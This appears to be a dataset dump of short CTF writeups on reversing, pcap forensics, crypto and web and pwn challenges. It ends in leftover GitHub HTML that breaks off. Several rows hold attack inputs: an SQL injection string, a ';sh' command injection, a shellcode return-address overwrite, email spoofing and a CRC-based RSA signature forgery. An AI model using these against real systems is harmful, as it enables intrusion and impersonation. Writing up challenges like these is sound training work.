text_chunk
stringlengths 151
703k
|
|---|
# 042
We're given the disassembly of a program. Let's have a look at it.
```$ cat reversing3.s```
Immediately, in the `main` function, I notice some data being moved into some addresses.

This data spans from 51 to 98, conveniently enough within the range of alphanumeric characters in ASCII. We can use an ASCII table to translate these integer values to characters.

```65 -> A53 -> 553 -> 551 -> 377 -> M98 -> b49 -> 189 -> Y
A553Mb1Y```
And of course, we have to put it in the flag format for the competition, so the flag is `gigem{A553Mb1Y}`. |
# 0_Network_Enumeration
We're given a pcap file and asked to find the IP address of a private web server on there, as well as how many hosts made contact with that webserver.
Let's open up the pcap with Wireshark and start looking around.
```$ wireshark capture.pcap```
We're told that it's a private web server, so I immediately filter for HTTP traffic.

As we can see, a lot of HTTP requests are being made directed at 192.168.11.4. This is the IP of the web server.
We're also asked how many hosts made contact with this. We can simply just apply a filter to only show 192.168.11.4 as a destination, and then count how many connections were made.

After counting, we see that it made contact with 13 hosts. |
# 1_logs
We're given a pcap file and a bunch of logs, and asked to find the IP address of an attacker, the open ports they found, and the names of the web server files they found on the server.
First of all, we need to find the IP address of the server. Because we know that it is running a web server, we can assume that there's going to be a lot of HTTP traffic associated with it. We can apply an HTTP filter and see where all of the traffic is going and originating from.
```http```

We can clearly see that a lot of HTTP (forward) traffic is going to `10.0.80.17`. We can therefore make the conclusion that a web server is running on this host, and that this therefore must be the victim host.
We also see a suspiciously high amount of GET requests from `10.187.195.95` in extremely rapid succession for commonly named web resources. Due to the nature of these packets, we can assume that `10.187.195.95` is scanning the website for resources, and must therefore be our attacker.
Now that we know our victim and attacker IP addresses, we can apply a filter for them to filter out irrelevant traffic. We can do this using the `ip.src` and `ip.dest` filters.
Next, we need to find out which ports the attacker found open. First of all, let's confirm that a port scan was conducted by the attacker in the first place. The source will be the attacker's IP address, and the destination will be the victim's IP address, since the attacker is performing a scan on the victim. Additionally, the type of traffic will be TCP traffic since it is a port scan.
```( ip.src == 10.187.195.95 ) and ( ip.dst == 10.0.80.17 ) and tcp```
After a bit of scrolling, we run into a large amount of TCP packets sent from our attacker to our destination, all with different destination ports. We can conclude that a port scan was indeed conducted.

Now, we need to find out which ports were open. If the port was open, then that means that the victim IP will have returned a SYN/ACK. Thus, because the victim is returning the message now, the source is the victim and the destination is the attacker. The flag for a SYN/ACK packet is `0x12`, so we'll also be adding this to our filter.
```( ip.src == 10.0.80.17 ) and ( ip.dst == 10.187.195.95 ) and tcp and ( tcp.flags == 0x12 )```

We find TCP ports 22 and 80 return a SYN/ACK. They therefore must be the ports open.
Finally, we need to find the names of the web files that they found on the server. While we could do this in Wireshark, I find it much easier to look at the Apache2 logs.

The file that we're interested in is `access.log`.
```$ less access.log```

Okay, that's a lot of data. Let's filter out only relevant data with `grep`. Each line contains an originating IP address. We're going to filter to only include our attacker IP address. Also, we're only looking for HTTP 200s (OKs), which means that the resource was indeed successfully found. We can specify the two of these with the following `grep`, and then pipe it into `less` to scroll through.
```$ grep "10.187.195.95.* 200 " acces.log | less```

Bingo.
```about.htmladminlogin.htmladminlogin.phpcontact.htmlgallery.htmlindex.htmlservices.htmltypo.html` |
# NoCCBytes
This challenge is listed as a medium difficulty challenge, but I'm not too sure why. The solution is actually quite simple. Run ltrace on it and see what password string the input is compared to.
```$ ltrace ./noccbytes```

|
This challenge has a `stack overflow` vulnerability. Basically, you can overwrite the return address with the address of your `shellcode`, by which you can send the content of flag over the socket. |
# PWN
In one of the previous challenges, we leveraged a buffer overflow to attack a program. Now, we're going to modify a program to be resistant to buffer overflows.
This is the vulnerable program:
```c#include <stdio.h>#include <stdlib.h>
void echo(){ printf("%s", "Enter a word to be echoed:\n"); char buf[128]; gets(buf); printf("%s\n", buf);}
int main(){ echo();}```
The reason that this program is vulnerable is because it uses `gets()`. We should instead be using `fgets()`. `fgets()` behaves a bit differently than `gets()`. In addition to specifying the buffer user input will go to, we also need to specify how large the user input can be in bytes, and from where will we read input. The user input will be, at max, the size of the buffer. We will read input from standard input.
The secure program is:
```c#include <stdio.h>#include <stdlib.h>
void echo(){ printf("%s", "Enter a word to be echoed:\n"); char buf[128]; fgets(buf, sizeof buf, stdin); printf("%s\n", buf);}
int main(){ echo();}```
After that, we just need to fork the repository, add our secure program to it, commit, and push it to be tested.
 |
# Where am I?
We're asked to find the city where the server for tamuctf.com is located. This can easily be done by just punching the website's IP address into any online IP info lookup tool. First, we need to get the IP of the website. This can be done by just pinging it.
```$ ping tamuctf.com```

And then we can just look up its location online. One of my favorite tools for this is [ipinfo.io](https://ipinfo.io).
 |
# *Crypto Warmup 1*
## Information| Points |Category | Level||--|--|--|| 75 | Cryptography |Easy |
## Challenge
> Crpyto can often be done by hand, here's a message you got from a friend, `llkjmlmpadkkc` with the key of `thisisalilkey`. Can you use this [table](https://2018shell.picoctf.com/static/7e80900bd1afae76845553d895e271e1/table.txt) to solve it?.
### Hint> - Submit your answer in our competition's flag format. For example, if you answer was 'hello', you would submit 'picoCTF{HELLO}' as the flag.>- Please use all caps for the message.## SolutionSo what we have here?the ciphertext (encoded text) is:`llkjmlmpadkkc`the key is:`thisisalilkey`And we got this table:
The length of each key and ciphertext is equal so probably for each char in the plaintext (the original text). We use the char in the same index in our key and this gives us the ciphertext. After some searching in google I found an encryption with the name **"[Vigenère cipher](https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher)"** and the description of it look the same encryption we use here, and in this encryption they use the same table called "**[Vigenère square](https://en.wikipedia.org/wiki/Tabula_recta)**". So for being lazy I just used [this site](https://www.dcode.fr/vigenere-cipher) in order to decrypt the ciphertext, and got the flag.
## Flag> `picoCTF{secretmessage}`
|
# Buckets
We're given an Amazon S3 Bucket Website: http://tamuctf.s3-website-us-west-2.amazonaws.com
When we inspect the source code of the website, we find some hints.

```
```
This particular hint leads me to believe that the (fictional) author of this website must have some sort of configuration slip-up, especially since they're new to it.
The URL of the website is `http://tamuctf.s3-website-us-west-2.amazonaws.com/`, which means that the name of the website is `tamuctf`. We can view the files of the website (like browsing a directory) by accessing the site's S3 AmazonAWS Bucket directly, assuming that it is misconfigured and allows public access. To do this, we simply just go to `http://tamuctf.s3.amazonaws.com/`.
When we do this, we find an XML page detailing all of the files in the Bucket. We find the flag in one of these XML entries.

If we access this resource from the site, then we are able to retrieve the flag.

|
# Robots Rule
This was one of my favorite challenges of the CTF. We're given a website. Let's have a look at it.
```http://web5.tamuctf.com```

Due the nature of this challenge, intuition tells me to check out the `robots.txt`.
```http://web5.tamuctf.com/robots.txt```

This is another reason why it's one of my favorite challenges.
Anyways, it looks like we need to spoof our User-Agent to be a Googlebot. Easy enough. We just need to [pick up a User-Agent](http://useragentstring.com/pages/useragentstring.php?name=Googlebot) and request the website using something like Python. This is a little Python script I made to handle this.
```python#!/usr/bin/env python3import requestsagent = {"User-Agent": "Googlebot/2.1 (+http://www.google.com/bot.html)"}print(requests.get("http://web5.tamuctf.com/robots.txt", headers=agent).content)```

I'm totally not a robot.
|
# Pwn5
This one is very similar to Pwn4. However, when we pass arguments into the program, it truncates it to only 3 bytes of input.

That's fine, because 3 bytes is all I need. I can use a `;` to end `ls`, and then spawn a shell with `sh`.
 |
# Evlz CTF 2019 – Bad Compression
* **Category:** Crypto* **Points:** 150
## Challenge
> This won't be too bad, I guess...> > [File](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/Evlz%20CTF%202019/Bad%20Compression/Bad_Compression.py)
## Solution
For this challenge a [compression script](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/Evlz%20CTF%202019/Bad%20Compression/Bad_Compression.py) is given.
It also contains the output of the script launched on the *content of the flag* (i.e. inside of `evlz{}ctf`): `100001000100110000000100`, and the SHA-256 of the complete flag: `e67753ef818688790288702b0592a46c390b695a732e1b9fec47a14e2f6f25ae`.
Basically, you have to reverse the algorithm.
```pythonflag = ""b = ""for i in range(len(flag)): b += bin(ord(flag[i]))[2:].zfill(8)
def drop(b,m): return(b[:m]+b[(m+1):]) def shift(b, i): return(b[i:] + b[:i])
l = len(b)i = 1while(i<l): m = l%i b = drop(b,m) b = shift(b,i) l = len(b) i+=1
print("Compressed data: ",b)```
The first `for` loop takes the code of each char, converts it in binary and pads the string with zeros on the left.
The `shift` method consider the two portions of the string based on one index and shifts their position. Applied two times, it allows to return the original string.
The `drop` method removes a char at a given position. All these positions can be easily calculated at each cycle, using values of `l` and `i` indexes.
The string at the end (`24` bits) is half of the original string (`48` bits). So the searched string is composed by 6 chars (`48 / 8 = 6`) and can't be the complete flag, but only *the content of it* (i.e. inside of `evlz{}ctf`).
An algorithm can be written to put placeholders where the chars were removed. The most significant bit of each byte can be set to 0, because ASCII is represented on 7 bits, so the first could be ignored. Finally, a recursive function can be written to enumerate all possible binary numbers. The searched one is the one with the provided hash in SHA-256.
The complete solver script in Python is the following.
```pythonimport hashlib
def shift(b, i): return(b[i:] + b[:i]) def put_placeholder(b, m): return(b[:m] + "?" + b[m:])
def find_candidate(b): i = len(b) while(i > 0): # Revert the shift operation. r = len(b) - i b = shift(b, r) # Put a placeholder where the char was dropped. l = len(b) + 1 m = l % i b = put_placeholder(b, m) i -= 1 return b def set_to_zero_most_significant_bit_of_each_byte(candidate): l = list(candidate) for p in range(0, len(l)): if p % 8 == 0 and l[p] == "?": l[p] = "0" return "".join(l)
def set_char(string, char, position): l = list(string) l[position] = char return "".join(l) def compose_flag(candidate): flag = "" i = 0 while(i < len(candidate)): x = int(candidate[i:(i+8)], 2) if x < 256: flag += chr(x) i += 8 else: break return flag def find_flag_r(compressed, candidate, position):
if position >= len(candidate): flag = compose_flag(candidate) if len(flag) == 6 and hashlib.sha256("evlz{{{}}}ctf".format(flag)).hexdigest() == "e67753ef818688790288702b0592a46c390b695a732e1b9fec47a14e2f6f25ae": print ">>> Found! >>> {}".format(candidate) print ">>>>>>>>>>>>>> evlz{{{}}}ctf".format(flag) else: if candidate[position] == "?": candidate = set_char(candidate, "0", position) find_flag_r(compressed, candidate, position + 1) candidate = set_char(candidate, "1", position) find_flag_r(compressed, candidate, position + 1) candidate = set_char(candidate, "?", position) else: find_flag_r(compressed, candidate, position + 1) compressed = "100001000100110000000100"candidate = find_candidate(compressed)print "Dirty candidate = {}".format(candidate)candidate = set_to_zero_most_significant_bit_of_each_byte(candidate)print "Clean candidate = {}".format(candidate)find_flag_r(compressed, candidate, 0)```
It will print the flag.
```Dirty candidate = ????00?0?0?1000????????1001?1?00??00?0?00?1001??Clean candidate = 0???00?000?1000?0??????1001?1?000?00?0?00?1001??>>> Found! >>> 001100100011000001101111001110000100000001100100>>>>>>>>>>>>>> evlz{20o8@d}ctf``` |
# SQL
In one of the previous challenges, we exploited an SQL injection. Now, we have to fix the code to be SQLi resistant.
This is the vulnerable program:
```php"; if (isset($_POST["username"]) && isset($_POST["password"])) { $servername = "localhost"; $username = "sqli-user"; $password = 'AxU3a9w-azMC7LKzxrVJ^tu5qnM_98Eb'; $dbname = "SqliDB"; $conn = new mysqli($servername, $username, $password, $dbname); if ($conn->connect_error) die("Connection failed: " . $conn->connect_error); $user = $_POST['username']; $pass = $_POST['password']; $sql = "SELECT * FROM login WHERE User='$user' AND Password='$pass'"; if ($result = $conn->query($sql)) { if ($result->num_rows >= 1) { $row = $result->fetch_assoc(); echo "You logged in as " . $row["User"]; $row = $result->fetch_assoc(); echo "<html>You logged in as " . $row["User"] . "</html>\n"; } else { echo "Sorry to say, that's invalid login info!"; } } $conn->close(); } else echo "Must supply username and password..."; echo "</html>";?>```
The vulnerability lies in these lines right here.
```php$user = $_POST['username'];$pass = $_POST['password'];$sql = "SELECT * FROM login WHERE User='$user' AND Password='$pass'";```
The solution is to escape the user inputs. We can do this using `mysqli_real_escape_string()`. This function will take our connection (`$conn`) as well as the `$_POST[]`. This, we take these three lines of code and use the escape function on it to escape user inputs to thwart any possibly problematic code-breaking.
```php$user = mysqli_real_escape_string($conn, $_POST['username']);$pass = mysqli_real_escape_string($conn, $_POST['password']);$sql = "SELECT * FROM login WHERE User='".$user."' AND Password='".$pass."'";```
(That third line is just a stylistic preference of mine. No idea if it actually makes a difference.)
Our secure program, now, is:
```php"; if (isset($_POST["username"]) && isset($_POST["password"])) { $servername = "localhost"; $username = "sqli-user"; $password = 'AxU3a9w-azMC7LKzxrVJ^tu5qnM_98Eb'; $dbname = "SqliDB"; $conn = new mysqli($servername, $username, $password, $dbname); if ($conn->connect_error) die("Connection failed: " . $conn->connect_error); $user = mysqli_real_escape_string($conn, $_POST['username']); $pass = mysqli_real_escape_string($conn, $_POST['password']); $sql = "SELECT * FROM login WHERE User='".$user."' AND Password='".$pass."'"; if ($result = $conn->query($sql)) { if ($result->num_rows >= 1) { $row = $result->fetch_assoc(); echo "You logged in as " . $row["User"]; $row = $result->fetch_assoc(); echo "<html>You logged in as " . $row["User"] . "</html>\n"; } else { echo "Sorry to say, that's invalid login info!"; } } $conn->close(); } else echo "Must supply username and password..."; echo "</html>";?>```
Now, all we have to do is fork the main repository, add our secure program, commit, and push it for the code to be checked.

|
Completed only Level 1 without subdomain enumeration. `<Incomplete solution, solves only level 1>` --> https://srinivas11789.github.io/2019/02/neverlan-ctf/ |
# Onboarding Checklist
We need to send an email address to [email protected]. We have a message that was sent from [email protected] to [email protected]. The message said that [email protected] is expecting an email from [email protected]. This is a classic email spoofing problem. We need to send an email spoofing as [email protected], even though we don't have access to this account.
While we could set up our own SMTP server to accomplish this, I'm instead going to be using Shubham Badal's [email-spoofer](https://github.com/ShubhamBadal/email-spoofer) [tool](https://shubhambadal.github.io/email-spoofer/). I'm also going to set up a disposable, temporary email address at [grr.la](https://www.guerrillamail.com) to receive an email from [email protected].

Now we just wait for the message to arrive at our disposable inbox.
 |
### blink
> Get past the Jedi mind trick to find the > flag you are looking for.> [blink.apk](https://ctf.bsidessf.net/attachment/2076367fc799e89665cf2d674a7590548a6978b68aa18407a028acaa8055a61f)
use dex2jar and convert it to .jar ,then use jd-gui to decompile it,we can find a picture encode with base64 from r2d2.class。
use the html `` tag to decode it.
|
# Turing Test (Web)

## The challengeThis is a warmup which challenges your google-skills.


|
# Not Another SQLi Challenge
It's another SQLi challenge.
```' or '1'='1```

After injecting that SQL string, we're presented with the flag.
```gigem{f4rm3r5_f4rm3r5_w3'r3_4ll_r16h7}!``` |
# Snakes over cheese
We're given a `.pyc` file to reverse this time. These are compiled Python files.
Let's go ahead and import them into Python, and then display and investigate all functions and variables using `dir()`.
```$ python2>> import reversing2>> dir(reversing2)```

We found 2 interesting variables in the program, `Fqaa` and `XidT`. Upon further inspection, I suspected them of being ord arrays of some sort of string. Upon converting the first one to a string, the flag was found. |
That was a nice crypto challenge from bsidesCTF, even though it maybe was a bit overscored, 666 was a lot for what it really was. Here we go!
Getting the connection to the server with nc showed us the following:``` ___ ___ ___ ___ ___ /\ \ /\ \ /\ \ /\ \ /\ \ /::\ \ /::\ \ /::\ \ /::\ \ /::\ \ /:/\:\ \ /:/\ \ \ /:/\:\ \ /:/\:\ \ /:/\ \ \ /::\~\:\ \ _\:\~\ \ \ /::\~\:\ \ /:/ \:\ \ _\:\~\ \ \ /:/\:\ \:\__\ /\ \:\ \ \__\ /:/\:\ \:\__\ /:/__/ \:\__\ /\ \:\ \ \__\ \/_|::\/:/ / \:\ \:\ \/__/ \/__\:\/:/ / \:\ \ /:/ / \:\ \:\ \/__/ |:|::/ / \:\ \:\__\ \::/ / \:\ /:/ / \:\ \:\__\ |:|\/__/ \:\/:/ / /:/ / \:\/:/ / \:\/:/ / |:| | \::/ / /:/ / \::/ / \::/ / \|__| \/__/ \/__/ \/__/ \/__/
>```
Typing `help` at the command prompt gave us a bit more:```> helpUnprivileged commands: date Get the date debug Debug the OS. echo Echo the arguments. enable Enable all commands as privileged. exit Exit the OS. foldhash Get foldhash of arguments get-publickey Retrieve the Public Key help Get information about all commands. md5 Get md5 of first argument
Privileged commands: get-flag Get the flag. get-privatekey Retrieve the Private Key security Get information about security.```
And from there began the quick exploration. First, let's have a look at the public key:
```> get-publickeyPublic key parameters:N: 0xd888075370effdb016d85de8c894ee7ac2764527210d8ce1d8bd14a06c67de148b4680781366002f9649e3885e18ab950120c660970ab9a499ea74ea7aa38fe732940b5204300ef7b96a608efec1a74007a4b1d592cf9eb23890d8fa416202857d0e0f9ebad79324d03d09db0502ff4bae0b2dfc0b150ddea806a5ff24e2d32fE: 0x10001```
Enabling debug and having a look at security told us a bit more about how things worked:```> debug enable
> help securityDBG: CRC-32(0x65ba5dc5) SIG(0x3305c41233266f256e0ea10c616fa6d2f3130a34142d88c59d4136789b0f388095372c9ec4060b498fe47f9a257a3ce7060996a501d3322c6506c80d8387bb61497b5812772cb92d2656470b8035894f1bc1f2a621ca27d61f5544dd183380c3af6fe3e6d64e01a47c0e90fb46c257aec853ab7c0dabbe899ca21a0e5f54b204)security
Authentication and authorization for operations is provided by RSA signing. Unpriviliged commands are automatically signed by the client using the IEEE CRC-32 of the full command line.
Privileged commands must be manually signed by RSA over the FoldHash of the full command line. FoldHash is a hash that was developed in response to the Shattered attack on SHA-1. FoldHash provides 80 bits of security by use of an exclusive-or operation on the output of the standard SHA-1 hash split in two.
All RSA signing operations are unpadded signatures of the hash value in big endian order. This avoids attacks where only bad sources of entropy are available.```
So unprivileged commands were signed using the CRC32 of the full command, but privileged ones used the foldhash of the full command. What it means in a nutshell is that:- `SIG(unprivileged) = pow(CRC32(unprivileged), D, N)`- `SIG(privileged) = pow(foldhash(privileged), D, N)`
And to get the flag for example, we'd have to provide the OS with that last signature:
```> get-flagRSA(FoldHash) sig:Privileged command validation failed!```
We then realize that if we can get the CRC32 of some request to be a certain value, we get the signature of that certain value. Mmh. What if these certain values somehow made up the foldhash? Then using the multiplicative property of RSA, by multiplying together (mod N) the signatures, we'd get the signature for the required foldhash!
The strategy was then to get the foldhash of, for example `get-flat`, factor it, craft requests whose CRC32 are each equal to one of the factors, make those requests to the OS, get the signatures, multiply them together mod N, and voila, we have the signature for the required foldhash. The only trouble on the road was that factoring the foldhash for `get-flag` gave us factors too big to be a CRC32 (bigger than 32 bits), but trying with `get-flag 0` worked and we could use that.
```> echo testDBG: CRC-32(0xd7984604) SIG(0x4e8cf2f94e94802c6cf03c6d09efc7c8e7a5e930f0c9c5154e6700d074185359f14fa4733adffb76c316c3963ad7c9a87bb90fdce935b91ed1682afea08fb1bc85e2324a930bc67d99bfdd3fad35accbff3aa7c8cdca69bcda5dd5d60e2df08d99f9e119f23fd00a9c7eab3428e352d2fd7c307a34167650bc37ef4e6d3fd3e9)test
>```
Crafting the requests was a natural thing with the presence of the `echo` command in the OS, we just had to create them so that the CRC32 of each request is equal to one of the factors of the foldhash. For this, we used this [tool](https://www.nayuki.io/page/forcing-a-files-crc-to-any-value) which was perfect for the task.
Well, the rest was programming, which took some time with some mistakes and problems along the road, but we made it and you can find the source code I used in the GitHub [there](https://github.com/arty-hlr/CTF-writeups/tree/master/2019/bsides/rsaos)!
You will find below the output of the script I wrote:
```foldhash of "get-flag 0" is 0x86ede664022eccedbbe8
Factors found:[8, 250091, 244079963, 1304805461]
Original CRC-32: A27FDD4DComputed and wrote patchNew CRC-32 successfully verified
Original CRC-32: A27FDD4DComputed and wrote patchNew CRC-32 successfully verified
Original CRC-32: A27FDD4DComputed and wrote patchNew CRC-32 successfully verified
Original CRC-32: A27FDD4DComputed and wrote patchNew CRC-32 successfully verified
RSA SIG is:33b48827dbb2f1cb73d0514a506e037617186e9056fceb5304a8b549adcfeb904216aac4aaa4c50d8dec702483e985b9d43c3ca36e61cae4ef258ba365c762a0c0997c7846453ff745f00ee33758a4f44d47ba26ff80b11460c259285aaa183dd26a0defd5b3f2673a38c8012f4790e376a7871ee9e1ca6e969352a4f121f235
RSA SIG is:4fab32725dd43d33be2b81bae8871846e5e1eac625ac2a07c885fe8d2970f314f933fea1395b82d448dc561c0e85f89bbbebbd6592f9885c6038f2279f0a86f2ffc1b9f14e32354f89ad0fa00208afe6dae86453c053546f2490f9d187ea31d2831bb9586023ef88f5a9ec3d041c539e1937596fcab7b42f2a10858e58a2825c
RSA SIG is:ad3cbcce587332ebbb41b66363f780c014c96dcff333ffee3e2ce9300bf5ac7e034772960cb9d25b9cb1c6848fc4e644cea1fd6c211ec83b5f1b2b50569b94ec217e6048b128d3ad7e2693953f69441eff34c93bad89a369554e80cd6a3efac9a93994149c56b7eba816537f6848c3ab3cedb1df019ce078da6a622230e469b4
RSA SIG is:51a78958c9a4c8fe478021e3cef252cfbd728ce4a23cd9b2ec32522d2f055c0e3d8a1a5718b0d8e22a06309944a985d2e473212faa083cc812f46d0285f172259ffc1b2e2a73fb50ba6223e9f80fb898fe8ba2797b35a7a94a3c8a12786febe82d7d30159dd4f08009ea24ce47991fcd8471f3d90c1786a14a8ba4ba67d5ba13
The flag is: CTF{ugh_math_is_so_hard}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 